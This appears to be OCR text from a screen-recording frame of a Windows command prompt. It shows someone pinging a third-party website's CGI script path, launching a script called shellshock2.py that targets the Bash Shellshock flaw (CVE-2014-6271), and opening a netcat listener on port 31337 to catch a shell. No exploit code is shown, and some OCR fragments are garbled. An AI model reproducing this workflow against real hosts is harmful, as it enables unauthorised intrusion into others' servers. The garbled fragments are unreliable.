 www.Bandicam.com
CPU: 35% RAM: 71%
Command Prompt
man
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\TGab>ping www.ocnus.com/cgi-bin/stereogram.sh
Ping request could not find host www.ocnus.com/cgi-bin/stereogram.sh. Please che
ck the name and try again.
C:\Users\TGab>ping www.ocnus.com
Pinging ocnus.com [205.234.171.233] with 32 bytes of data:
Reply from 205.234.171.233: bytes=32 time=173ms TTL=50
Ping statistics for 205.234.171.233:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 173ms, Maximum = 173ms, Average = 173ms
Control-C
^C
C:\Users\TGab>
Command Prompt - python  shellshock2.py
C:\Users\TGab\Desktop\Scripts\Python>python shellshock2.py
ShellShock.py
Bash 0-day Environment Variable Injector
CVE-2014-6271
It's either shell or be shelled
~
TGab@Woodlawn ~
$ nc -l 31337
d on port 31337 \!/
P ranges To Scan
:
1989
#shellshock
Windows 7
Build 7601
Connect » Tor_i2p » Encryption » Scanners » 12:20 PM